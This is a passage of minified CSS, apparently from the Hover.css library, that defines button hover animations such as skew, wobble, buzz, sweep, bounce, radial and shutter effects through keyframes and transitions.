.hvr-skew:active {-webkit-transform: skew(-10deg);transform: skew(-10deg) }.hvr-skew-forward {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-property: transform;transition-property: transform;-webkit-transform-origin: 0 100%;transform-origin: 0 100% }.hvr-skew-forward:hover, .hvr-skew-forward:focus, .hvr-skew-forward:active {-webkit-transform: skew(-10deg);transform: skew(-10deg) }.hvr-skew-backward {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-property: transform;transition-property: transform;-webkit-transform-origin: 0 100%;transform-origin: 0 100% }.hvr-skew-backward:hover, .hvr-skew-backward:focus, .hvr-skew-backward:active {-webkit-transform: skew(10deg);transform: skew(10deg) }@-webkit-keyframes hvr-wobble-vertical {16.65% {-webkit-transform: translateY(8px);transform: translateY(8px) }33.3% {-webkit-transform: translateY(-6px);transform: translateY(-6px) }49.95% {-webkit-transform: translateY(4px);transform: translateY(4px) }66.6% {-webkit-transform: translateY(-2px);transform: translateY(-2px) }83.25% {-webkit-transform: translateY(1px);transform: translateY(1px) }100% {-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes hvr-wobble-vertical {16.65% {-webkit-transform: translateY(8px);transform: translateY(8px) }33.3% {-webkit-transform: translateY(-6px);transform: translateY(-6px) }49.95% {-webkit-transform: translateY(4px);transform: translateY(4px) }66.6% {-webkit-transform: translateY(-2px);transform: translateY(-2px) }83.25% {-webkit-transform: translateY(1px);transform: translateY(1px) }100% {-webkit-transform: translateY(0);transform: translateY(0) }}.hvr-wobble-vertical {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale }.hvr-wobble-vertical:hover, .hvr-wobble-vertical:focus, .hvr-wobble-vertical:active {-webkit-animation-name: hvr-wobble-vertical;animation-name: hvr-wobble-vertical;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: 1;animation-iteration-count: 1 }@-webkit-keyframes hvr-wobble-horizontal {16.65% {-webkit-transform: translateX(8px);transform: translateX(8px) }33.3% {-webkit-transform: translateX(-6px);transform: translateX(-6px) }49.95% {-webkit-transform: translateX(4px);transform: translateX(4px) }66.6% {-webkit-transform: translateX(-2px);transform: translateX(-2px) }83.25% {-webkit-transform: translateX(1px);transform: translateX(1px) }100% {-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes hvr-wobble-horizontal {16.65% {-webkit-transform: translateX(8px);transform: translateX(8px) }33.3% {-webkit-transform: translateX(-6px);transform: translateX(-6px) }49.95% {-webkit-transform: translateX(4px);transform: translateX(4px) }66.6% {-webkit-transform: translateX(-2px);transform: translateX(-2px) }83.25% {-webkit-transform: translateX(1px);transform: translateX(1px) }100% {-webkit-transform: translateX(0);transform: translateX(0) }}.hvr-wobble-horizontal {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale }.hvr-wobble-horizontal:hover, .hvr-wobble-horizontal:focus, .hvr-wobble-horizontal:active {-webkit-animation-name: hvr-wobble-horizontal;animation-name: hvr-wobble-horizontal;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: 1;animation-iteration-count: 1 }@-webkit-keyframes hvr-wobble-to-bottom-right {16.65% {-webkit-transform: translate(8px, 8px);transform: translate(8px, 8px) }33.3% {-webkit-transform: translate(-6px, -6px);transform: translate(-6px, -6px) }49.95% {-webkit-transform: translate(4px, 4px);transform: translate(4px, 4px) }66.6% {-webkit-transform: translate(-2px, -2px);transform: translate(-2px, -2px) }83.25% {-webkit-transform: translate(1px, 1px);transform: translate(1px, 1px) }100% {-webkit-transform: translate(0, 0);transform: translate(0, 0) }}@keyframes hvr-wobble-to-bottom-right {16.65% {-webkit-transform: translate(8px, 8px);transform: translate(8px, 8px) }33.3% {-webkit-transform: translate(-6px, -6px);transform: translate(-6px, -6px) }49.95% {-webkit-transform: translate(4px, 4px);transform: translate(4px, 4px) }66.6% {-webkit-transform: translate(-2px, -2px);transform: translate(-2px, -2px) }83.25% {-webkit-transform: translate(1px, 1px);transform: translate(1px, 1px) }100% {-webkit-transform: translate(0, 0);transform: translate(0, 0) }}.hvr-wobble-to-bottom-right {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale }.hvr-wobble-to-bottom-right:hover, .hvr-wobble-to-bottom-right:focus, .hvr-wobble-to-bottom-right:active {-webkit-animation-name: hvr-wobble-to-bottom-right;animation-name: hvr-wobble-to-bottom-right;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: 1;animation-iteration-count: 1 }@-webkit-keyframes hvr-wobble-to-top-right {16.65% {-webkit-transform: translate(8px, -8px);transform: translate(8px, -8px) }33.3% {-webkit-transform: translate(-6px, 6px);transform: translate(-6px, 6px) }49.95% {-webkit-transform: translate(4px, -4px);transform: translate(4px, -4px) }66.6% {-webkit-transform: translate(-2px, 2px);transform: translate(-2px, 2px) }83.25% {-webkit-transform: translate(1px, -1px);transform: translate(1px, -1px) }100% {-webkit-transform: translate(0, 0);transform: translate(0, 0) }}@keyframes hvr-wobble-to-top-right {16.65% {-webkit-transform: translate(8px, -8px);transform: translate(8px, -8px) }33.3% {-webkit-transform: translate(-6px, 6px);transform: translate(-6px, 6px) }49.95% {-webkit-transform: translate(4px, -4px);transform: translate(4px, -4px) }66.6% {-webkit-transform: translate(-2px, 2px);transform: translate(-2px, 2px) }83.25% {-webkit-transform: translate(1px, -1px);transform: translate(1px, -1px) }100% {-webkit-transform: translate(0, 0);transform: translate(0, 0) }}.hvr-wobble-to-top-right {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale }.hvr-wobble-to-top-right:hover, .hvr-wobble-to-top-right:focus, .hvr-wobble-to-top-right:active {-webkit-animation-name: hvr-wobble-to-top-right;animation-name: hvr-wobble-to-top-right;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: 1;animation-iteration-count: 1 }@-webkit-keyframes hvr-wobble-top {16.65% {-webkit-transform: skew(-12deg);transform: skew(-12deg) }33.3% {-webkit-transform: skew(10deg);transform: skew(10deg) }49.95% {-webkit-transform: skew(-6deg);transform: skew(-6deg) }66.6% {-webkit-transform: skew(4deg);transform: skew(4deg) }83.25% {-webkit-transform: skew(-2deg);transform: skew(-2deg) }100% {-webkit-transform: skew(0);transform: skew(0) }}@keyframes hvr-wobble-top {16.65% {-webkit-transform: skew(-12deg);transform: skew(-12deg) }33.3% {-webkit-transform: skew(10deg);transform: skew(10deg) }49.95% {-webkit-transform: skew(-6deg);transform: skew(-6deg) }66.6% {-webkit-transform: skew(4deg);transform: skew(4deg) }83.25% {-webkit-transform: skew(-2deg);transform: skew(-2deg) }100% {-webkit-transform: skew(0);transform: skew(0) }}.hvr-wobble-top {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transform-origin: 0 100%;transform-origin: 0 100% }.hvr-wobble-top:hover, .hvr-wobble-top:focus, .hvr-wobble-top:active {-webkit-animation-name: hvr-wobble-top;animation-name: hvr-wobble-top;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: 1;animation-iteration-count: 1 }@-webkit-keyframes hvr-wobble-bottom {16.65% {-webkit-transform: skew(-12deg);transform: skew(-12deg) }33.3% {-webkit-transform: skew(10deg);transform: skew(10deg) }49.95% {-webkit-transform: skew(-6deg);transform: skew(-6deg) }66.6% {-webkit-transform: skew(4deg);transform: skew(4deg) }83.25% {-webkit-transform: skew(-2deg);transform: skew(-2deg) }100% {-webkit-transform: skew(0);transform: skew(0) }}@keyframes hvr-wobble-bottom {16.65% {-webkit-transform: skew(-12deg);transform: skew(-12deg) }33.3% {-webkit-transform: skew(10deg);transform: skew(10deg) }49.95% {-webkit-transform: skew(-6deg);transform: skew(-6deg) }66.6% {-webkit-transform: skew(4deg);transform: skew(4deg) }83.25% {-webkit-transform: skew(-2deg);transform: skew(-2deg) }100% {-webkit-transform: skew(0);transform: skew(0) }}.hvr-wobble-bottom {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transform-origin: 100% 0;transform-origin: 100% 0 }.hvr-wobble-bottom:hover, .hvr-wobble-bottom:focus, .hvr-wobble-bottom:active {-webkit-animation-name: hvr-wobble-bottom;animation-name: hvr-wobble-bottom;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: 1;animation-iteration-count: 1 }@-webkit-keyframes hvr-wobble-skew {16.65% {-webkit-transform: skew(-12deg);transform: skew(-12deg) }33.3% {-webkit-transform: skew(10deg);transform: skew(10deg) }49.95% {-webkit-transform: skew(-6deg);transform: skew(-6deg) }66.6% {-webkit-transform: skew(4deg);transform: skew(4deg) }83.25% {-webkit-transform: skew(-2deg);transform: skew(-2deg) }100% {-webkit-transform: skew(0);transform: skew(0) }}@keyframes hvr-wobble-skew {16.65% {-webkit-transform: skew(-12deg);transform: skew(-12deg) }33.3% {-webkit-transform: skew(10deg);transform: skew(10deg) }49.95% {-webkit-transform: skew(-6deg);transform: skew(-6deg) }66.6% {-webkit-transform: skew(4deg);transform: skew(4deg) }83.25% {-webkit-transform: skew(-2deg);transform: skew(-2deg) }100% {-webkit-transform: skew(0);transform: skew(0) }}.hvr-wobble-skew {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale }.hvr-wobble-skew:hover, .hvr-wobble-skew:focus, .hvr-wobble-skew:active {-webkit-animation-name: hvr-wobble-skew;animation-name: hvr-wobble-skew;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: 1;animation-iteration-count: 1 }@-webkit-keyframes hvr-buzz {50% {-webkit-transform: translateX(3px) rotate(2deg);transform: translateX(3px) rotate(2deg) }100% {-webkit-transform: translateX(-3px) rotate(-2deg);transform: translateX(-3px) rotate(-2deg) }}@keyframes hvr-buzz {50% {-webkit-transform: translateX(3px) rotate(2deg);transform: translateX(3px) rotate(2deg) }100% {-webkit-transform: translateX(-3px) rotate(-2deg);transform: translateX(-3px) rotate(-2deg) }}.hvr-buzz {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale }.hvr-buzz:hover, .hvr-buzz:focus, .hvr-buzz:active {-webkit-animation-name: hvr-buzz;animation-name: hvr-buzz;-webkit-animation-duration: .15s;animation-duration: .15s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite }@-webkit-keyframes hvr-buzz-out {10% {-webkit-transform: translateX(3px) rotate(2deg);transform: translateX(3px) rotate(2deg) }20% {-webkit-transform: translateX(-3px) rotate(-2deg);transform: translateX(-3px) rotate(-2deg) }30% {-webkit-transform: translateX(3px) rotate(2deg);transform: translateX(3px) rotate(2deg) }40% {-webkit-transform: translateX(-3px) rotate(-2deg);transform: translateX(-3px) rotate(-2deg) }50% {-webkit-transform: translateX(2px) rotate(1deg);transform: translateX(2px) rotate(1deg) }60% {-webkit-transform: translateX(-2px) rotate(-1deg);transform: translateX(-2px) rotate(-1deg) }70% {-webkit-transform: translateX(2px) rotate(1deg);transform: translateX(2px) rotate(1deg) }80% {-webkit-transform: translateX(-2px) rotate(-1deg);transform: translateX(-2px) rotate(-1deg) }90% {-webkit-transform: translateX(1px) rotate(0);transform: translateX(1px) rotate(0) }100% {-webkit-transform: translateX(-1px) rotate(0);transform: translateX(-1px) rotate(0) }}@keyframes hvr-buzz-out {10% {-webkit-transform: translateX(3px) rotate(2deg);transform: translateX(3px) rotate(2deg) }20% {-webkit-transform: translateX(-3px) rotate(-2deg);transform: translateX(-3px) rotate(-2deg) }30% {-webkit-transform: translateX(3px) rotate(2deg);transform: translateX(3px) rotate(2deg) }40% {-webkit-transform: translateX(-3px) rotate(-2deg);transform: translateX(-3px) rotate(-2deg) }50% {-webkit-transform: translateX(2px) rotate(1deg);transform: translateX(2px) rotate(1deg) }60% {-webkit-transform: translateX(-2px) rotate(-1deg);transform: translateX(-2px) rotate(-1deg) }70% {-webkit-transform: translateX(2px) rotate(1deg);transform: translateX(2px) rotate(1deg) }80% {-webkit-transform: translateX(-2px) rotate(-1deg);transform: translateX(-2px) rotate(-1deg) }90% {-webkit-transform: translateX(1px) rotate(0);transform: translateX(1px) rotate(0) }100% {-webkit-transform: translateX(-1px) rotate(0);transform: translateX(-1px) rotate(0) }}.hvr-buzz-out {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale }.hvr-buzz-out:hover, .hvr-buzz-out:focus, .hvr-buzz-out:active {-webkit-animation-name: hvr-buzz-out;animation-name: hvr-buzz-out;-webkit-animation-duration: .75s;animation-duration: .75s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: 1;animation-iteration-count: 1 }.hvr-fade {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;overflow: hidden;-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-property: color, background-color;transition-property: color, background-color }.hvr-fade:hover, .hvr-fade:focus, .hvr-fade:active {background-color: #2098d1;color: white }@-webkit-keyframes hvr-back-pulse {50% {background-color: rgba(32, 152, 209, 0.75) }}@keyframes hvr-back-pulse {50% {background-color: rgba(32, 152, 209, 0.75) }}.hvr-back-pulse {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;overflow: hidden;-webkit-transition-duration: .5s;transition-duration: .5s;-webkit-transition-property: color, background-color;transition-property: color, background-color }.hvr-back-pulse:hover, .hvr-back-pulse:focus, .hvr-back-pulse:active {-webkit-animation-name: hvr-back-pulse;animation-name: hvr-back-pulse;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-delay: .5s;animation-delay: .5s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;background-color: #2098d1;background-color: #2098d1;color: white }.hvr-sweep-to-right {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: .3s;transition-duration: .3s }.hvr-sweep-to-right:before {content: "";position: absolute;z-index: -1;top: 0;left: 0;right: 0;bottom: 0;background: #2098d1;-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: 0 50%;transform-origin: 0 50%;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out }.hvr-sweep-to-right:hover, .hvr-sweep-to-right:focus, .hvr-sweep-to-right:active {color: white }.hvr-sweep-to-right:hover:before, .hvr-sweep-to-right:focus:before, .hvr-sweep-to-right:active:before {-webkit-transform: scaleX(1);transform: scaleX(1) }.hvr-sweep-to-left {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: .3s;transition-duration: .3s }.hvr-sweep-to-left:before {content: "";position: absolute;z-index: -1;top: 0;left: 0;right: 0;bottom: 0;background: #2098d1;-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: 100% 50%;transform-origin: 100% 50%;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out }.hvr-sweep-to-left:hover, .hvr-sweep-to-left:focus, .hvr-sweep-to-left:active {color: white }.hvr-sweep-to-left:hover:before, .hvr-sweep-to-left:focus:before, .hvr-sweep-to-left:active:before {-webkit-transform: scaleX(1);transform: scaleX(1) }.hvr-sweep-to-bottom {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: .3s;transition-duration: .3s }.hvr-sweep-to-bottom:before {content: "";position: absolute;z-index: -1;top: 0;left: 0;right: 0;bottom: 0;background: #2098d1;-webkit-transform: scaleY(0);transform: scaleY(0);-webkit-transform-origin: 50% 0;transform-origin: 50% 0;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out }.hvr-sweep-to-bottom:hover, .hvr-sweep-to-bottom:focus, .hvr-sweep-to-bottom:active {color: white }.hvr-sweep-to-bottom:hover:before, .hvr-sweep-to-bottom:focus:before, .hvr-sweep-to-bottom:active:before {-webkit-transform: scaleY(1);transform: scaleY(1) }.hvr-sweep-to-top {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: .3s;transition-duration: .3s }.hvr-sweep-to-top:before {content: "";position: absolute;z-index: -1;top: 0;left: 0;right: 0;bottom: 0;background: #2098d1;-webkit-transform: scaleY(0);transform: scaleY(0);-webkit-transform-origin: 50% 100%;transform-origin: 50% 100%;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out }.hvr-sweep-to-top:hover, .hvr-sweep-to-top:focus, .hvr-sweep-to-top:active {color: white }.hvr-sweep-to-top:hover:before, .hvr-sweep-to-top:focus:before, .hvr-sweep-to-top:active:before {-webkit-transform: scaleY(1);transform: scaleY(1) }.hvr-bounce-to-right {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: .5s;transition-duration: .5s }.hvr-bounce-to-right:before {content: "";position: absolute;z-index: -1;top: 0;left: 0;right: 0;bottom: 0;background: #2098d1;-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: 0 50%;transform-origin: 0 50%;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: .5s;transition-duration: .5s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out }.hvr-bounce-to-right:hover, .hvr-bounce-to-right:focus, .hvr-bounce-to-right:active {color: white }.hvr-bounce-to-right:hover:before, .hvr-bounce-to-right:focus:before, .hvr-bounce-to-right:active:before {-webkit-transform: scaleX(1);transform: scaleX(1);-webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66) }.hvr-bounce-to-left {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: .5s;transition-duration: .5s }.hvr-bounce-to-left:before {content: "";position: absolute;z-index: -1;top: 0;left: 0;right: 0;bottom: 0;background: #2098d1;-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: 100% 50%;transform-origin: 100% 50%;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: .5s;transition-duration: .5s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out }.hvr-bounce-to-left:hover, .hvr-bounce-to-left:focus, .hvr-bounce-to-left:active {color: white }.hvr-bounce-to-left:hover:before, .hvr-bounce-to-left:focus:before, .hvr-bounce-to-left:active:before {-webkit-transform: scaleX(1);transform: scaleX(1);-webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66) }.hvr-bounce-to-bottom {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: .5s;transition-duration: .5s }.hvr-bounce-to-bottom:before {content: "";position: absolute;z-index: -1;top: 0;left: 0;right: 0;bottom: 0;background: #2098d1;-webkit-transform: scaleY(0);transform: scaleY(0);-webkit-transform-origin: 50% 0;transform-origin: 50% 0;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: .5s;transition-duration: .5s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out }.hvr-bounce-to-bottom:hover, .hvr-bounce-to-bottom:focus, .hvr-bounce-to-bottom:active {color: white }.hvr-bounce-to-bottom:hover:before, .hvr-bounce-to-bottom:focus:before, .hvr-bounce-to-bottom:active:before {-webkit-transform: scaleY(1);transform: scaleY(1);-webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66) }.hvr-bounce-to-top {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: .5s;transition-duration: .5s }.hvr-bounce-to-top:before {content: "";position: absolute;z-index: -1;top: 0;left: 0;right: 0;bottom: 0;background: #2098d1;-webkit-transform: scaleY(0);transform: scaleY(0);-webkit-transform-origin: 50% 100%;transform-origin: 50% 100%;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: .5s;transition-duration: .5s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out }.hvr-bounce-to-top:hover, .hvr-bounce-to-top:focus, .hvr-bounce-to-top:active {color: white }.hvr-bounce-to-top:hover:before, .hvr-bounce-to-top:focus:before, .hvr-bounce-to-top:active:before {-webkit-transform: scaleY(1);transform: scaleY(1);-webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66) }.hvr-radial-out {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;overflow: hidden;background: #e1e1e1;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: .3s;transition-duration: .3s }.hvr-radial-out:before {content: "";position: absolute;z-index: -1;top: 0;left: 0;right: 0;bottom: 0;background: #2098d1;border-radius: 100%;-webkit-transform: scale(0);transform: scale(0);-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out }.hvr-radial-out:hover, .hvr-radial-out:focus, .hvr-radial-out:active {color: white }.hvr-radial-out:hover:before, .hvr-radial-out:focus:before, .hvr-radial-out:active:before {-webkit-transform: scale(2);transform: scale(2) }.hvr-radial-in {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;overflow: hidden;background: #2098d1;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: .3s;transition-duration: .3s }.hvr-radial-in:before {content: "";position: absolute;z-index: -1;top: 0;left: 0;right: 0;bottom: 0;background: #e1e1e1;border-radius: 100%;-webkit-transform: scale(2);transform: scale(2);-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out }.hvr-radial-in:hover, .hvr-radial-in:focus, .hvr-radial-in:active {color: white }.hvr-radial-in:hover:before, .hvr-radial-in:focus:before, .hvr-radial-in:active:before {-webkit-transform: scale(0);transform: scale(0) }.hvr-rectangle-in {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;background: #2098d1;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: .3s;transition-duration: .3s }.hvr-rectangle-in:before {content: "";position: absolute;z-index: -1;top: 0;left: 0;right: 0;bottom: 0;background: #e1e1e1;-webkit-transform: scale(1);transform: scale(1);-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out }.hvr-rectangle-in:hover, .hvr-rectangle-in:focus, .hvr-rectangle-in:active {color: white }.hvr-rectangle-in:hover:before, .hvr-rectangle-in:focus:before, .hvr-rectangle-in:active:before {-webkit-transform: scale(0);transform: scale(0) }.hvr-rectangle-out {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;background: #e1e1e1;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: .3s;transition-duration: .3s }.hvr-rectangle-out:before {content: "";position: absolute;z-index: -1;top: 0;left: 0;right: 0;bottom: 0;background: #2098d1;-webkit-transform: scale(0);transform: scale(0);-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out }.hvr-rectangle-out:hover, .hvr-rectangle-out:focus, .hvr-rectangle-out:active {color: white }.hvr-rectangle-out:hover:before, .hvr-rectangle-out:focus:before, .hvr-rectangle-out:active:before {-webkit-transform: scale(1);transform: scale(1) }.hvr-shutter-in-horizontal {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;background: #2098d1;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: .3s;transition-duration: .3s }.hvr-shutter-in-horizontal:before {content: "";position: absolute;z-index: -1;top: 0;bottom: 0;left: 0;right: 0;background: #e1e1e1;-webkit-transform: scaleX(1);transform: scaleX(1);-webkit-transform-origin: 50%;transform-origin: 50%;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out }.hvr-shutter-in-horizontal:hover, .hvr-shutter-in-horizontal:focus, .hvr-shutter-in-horizontal:active {color: white }.hvr-shutter-in-horizontal:hover:before, .hvr-shutter-in-horizontal:focus:before, .hvr-shutter-in-horizontal:active:before {-webkit-transform: scaleX(0);transform: scaleX(0) 